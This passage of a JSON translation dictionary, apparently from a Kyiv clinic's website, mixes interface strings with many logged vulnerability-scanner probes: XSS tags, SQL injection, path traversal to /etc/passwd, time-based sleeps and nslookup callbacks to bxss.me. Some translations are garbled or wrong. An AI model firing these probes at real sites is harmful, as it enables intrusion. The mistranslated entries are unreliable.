more","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"vacancies","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"More details...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"Contacts","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"Read more","\u0414\u0456\u0442\u0438":"Children","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"Nothing was found for your query...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"Show all results","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"Error!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"Try again","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"You can select only one CEO","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"Search","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"Sorry, nothing was found for your query","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"Your comment has been sent to moderation","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"Why \"Oberig\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"Online payment","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"December","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"Ambulance","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"Schedule","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"an Appointment","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"street Zoological, 3, building \"B\"","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"Ukraine, Kyiv","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"Prices for services (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"Email","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"Your power","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"Search by price list","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"Enter a word for your query. For example: consultation with a physician, ultrasound, vaccination","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"Name","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"Price, UAH","\u041a\u043e\u0434":"Code","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"These services are not subject to a discount","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"Prices for services","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"directly","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"All doctors directly","\u0414\u0440\u0443\u043a":"Printing","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"Partners","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"building \"B\", Kyiv, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \"Oberig\"","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"New building","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"vul. Zoologichna, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"building \"G\", Kiev, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"parking for 175 months","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"Draw a route","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"parking for 120 months","\u0410\u0434\u0440\u0435\u0441\u0430:":"Addresses:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, Ukraine, Kiev,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"vul. Zoologichna, 3, building \"G\"","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"Telephone:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"Enter the name of the doctor","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"underground parking for 175 places","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"Amulet Clinic","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"vul. Zoologichna, 3, building \"V\" and \"G\"","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"block \"B\" and \"G\"","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"Enter a word for your query. For example: gastritis, gastroscopy, gastroenterologist dd","&n945516=v997078":"&n945516=v997078","\/etc\/passwd":"\/etc\/passwd","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"dfb","<th:t=\"${dfb}#foreach":"<thx:t=\"${dfb}#foreach","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}j}}1%>\"%>j%><%={{={@{#{${dfb}}%>","dfb{{98991*97996}}xca":"dfb{{98991*yaschyayash}}khtsa","dfb[[${98991*97996}]]xca":"dfbshsh${98991*yashchyayash}shhhhhca","dfb__${98991*97996}__::.x":"dfb__${98991*yaschyayash}__::.kh","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"dfbzzzzzzzzbbbbccsccdddeeehca\".replace(\"z\",\"o\")","1NdeCxY4O":"1ndei4o","response.write(9887166*9274225)":"response.write(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"Esho npsrih$()yu zloerlyunz^hiu||a #i &esho npsrih$()yu zloerlyunz^hiu||a #|\" &esho npsrih$()yu zloerlyunz^hiu||a #","'+response.write(9887166*9274225)+'":"\u0443+response.write(9887166*9274225)+\u0443","C2MxwOSe":"2mose","\"+response.write(9887166*9274225)+\"":"\"+response.write(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&esho nlruzl$()yu hugviayunz^khiu||a #\u044c &esho nlruzl$()yu hugviayunz^khiu||a #|\" &esho nlruzl$()yu hugviayunz^khiu||a #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"bcc:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/it.no","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0441\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u0443\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0441\u0447\u0447\u0447\u0447\u0444$()\u044e \u0431\u0438\u0435\u0447\u0447\u0443\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0441\u0447\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u0443\u043d\u0437^\u0445\u0438\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"to@ehample.chom>bcc:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"file:\/\/\/etc\/passwd","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"http:\/\/dicsrpdbymemuyemfiopp.zz\/irfmgdpgulashriilchiipemefmatsafkhitsyakhys?.ipg","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(nslookup giteenaibtym4051f.bhss.me||perl -e \"gethostbiname(gitenaibtym4051f.bhss.m)\")","gZMNeKWX":"gzmnekvh","&n997057=v958707":"&n997057=v958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/percent\/version","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(nslookup gitekbirfdn5801f.bhss.me||perl -e \"gethostbiname(gitekbirfdn5801f.bhss.m)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 OP 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2fet%2fpassd","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u0443.getgostbiname(\u043b\u0446(\u044e\u0442\u0432\u0432.\u044e\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044e)).\u042c\u0410\u0411.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440( scha).","-1 OR 3+885-885-1=0+0+0+1 --":"-1 OP with+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"Http:\/\/bhss.me\/t\/fit.thkt","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&nslookup khiteyaksfbcnpmfcshbd.bhss.me&yu\"0&nslookup khiteyaksfbcnpmfcshbd.bhss.me&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";assert(basesh_decode(chypbnob1kdmmzm3ksk7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".gethostbiname(lts(\"hitek\".\"at\u0433zsru57424.bhss.me.\")).\"\u0410\".chr(shsh).chr(xx(\"58\")).chr(115).chr(shhya). chr(115).chr(shsh).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"Http:\/\/bhss.me\/t\/khs.html?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u0443&&slep(27*1000)*ptlnym&&\u0443","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+A\".tsonate(70-z).tsonate(22*h).tsonate(105).tsonate(90).tsonate(111).tsonate(87)+(rechuire\"socket\"Sotsket.gethostbyname(\"hitul\"+\"sbkary35da7.bhss.me.\")shzsh.to_s)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"http:\/\/bhss.me\/t\/fit.thkt?.ipg","-1 OR 2+533-533-1=0+0+0+1":"-1 OR 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\") bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2fet%2fpassd%00.ipg","';print(md5(31337));$a='":"print(md5(31337)); $\u0430=\u0448","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&slep(27*1000)*ngtkzch&&\"","auto_translate":"auto_translate","bxss.me\/t\/xss.html?%00":"bhss.me\/t\/khs.html?%00","\/etc\/shells":"\/etc\/shells","-1 OR 3+533-533-1=0+0+0+1":"-1 OR with +533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u0425+\u0410\u042c.tsonate(70-z).tsonate(22*h).tsonate(101).tsonate(shh).tsonate(121).tsonate(89)+(rechuiresocketSotsket.gethostbyname(ygitov+slvsykzy85007.bhss.me.y)shzsh.to_s)+y","\";print(md5(31337));$a=\"":"\";print(md5(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(nslookup hitghkwvtulfdyaeeshchts.bhss.me||perl -e \"gethostbiname(\u0433itghkhkwvtulfdyaeeshchts.bhss.mh)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) ))))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||slep(27*1000)*lrydtse||\u044c","c:\/windows\/win.ini":"c:\/windows\/win.no","auto_translate\/.":"auto_translate\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 OR 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@print(md5(31337))}","xfs.bxss.me":"khfs.bhss.me","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(nslookup gitkmedzpagza157d.bhss.me||perl -e \"gethostbiname(gitkmedzpagza157d.bhss.m)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/etc\/passwd","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||slep(27*1000)*ussrir||\"","bxss.me":"bhss.me","-1' OR 3+519-519-1=0+0+0+1 --":"-1 OR with+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@print(md5(31337))}y",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me') \")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 OR 2+391-391-1=0+0+0+1 OR","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2fet%2fpassd","'.print(md5(31337)).'":"print(md5(31337)).","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 OR with+391-391-1=0+0+0+1 OR","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" OP 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/etc\/passwd","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" OP with+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/etc\/passwd","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/. .\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd","if(now()=sysdate(),sleep(15),0)":"if(new()=sysdate(),slep(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\